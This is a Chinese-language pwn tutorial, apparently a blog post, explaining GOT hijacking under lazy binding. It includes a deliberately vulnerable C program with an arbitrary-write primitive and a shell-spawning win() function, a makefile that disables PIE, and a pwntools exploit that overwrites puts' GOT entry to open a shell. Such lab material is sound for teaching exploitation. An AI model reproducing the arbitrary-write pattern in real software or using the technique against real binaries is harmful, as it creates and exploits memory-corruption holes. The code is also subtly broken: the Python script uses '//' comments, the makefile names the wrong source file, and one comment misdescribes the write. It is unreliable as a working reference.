在前一天講到GOT跟Lazy binding的機制,今天就是要來說要如何透過GOT hijacking去拿到shell
由於Lazy binding的機制,GOT表為可寫的,假如程式有漏洞可以造成對GOT做寫入覆蓋其值,下一次在呼叫對應的library function的時候就可以從中劫持,去達到任意控制及將要執行的function pointer
chal.c:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void win(){
system("/bin/sh");
}
int main()
{
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
int unsigned long long addr;
printf("Where do you want to write?\n");
scanf("%llu", &addr); // 這裡填入想要寫數據的地址
printf("Data: ");
read(0, (char *)addr, 8); // 這裡填入想要寫入的數據
puts("bye!"); // 再次呼叫puts就會執行win
return 0;
}
makefile:
got: got.c
gcc got.c -no-pie -z execstack -o got
這裡可以看到puts的地址是0x404000
win則是0x4011f6
因此我們可以編寫出以下exp.py
exp.py:
from pwn import *
r = process('./got')
puts_got = 0x404000
win = 0x4011f6
r.sendlineafter(b'?', str(puts_got)) // 把GOT表改為puts
r.sendlineafter(b': ', p64(win)) // 把puts寫成win,待下次執行puts時就會成功開shell
r.interactive()
Pwned!
https://m0nst3r.me/re/pwn/GOT-Hijack.html
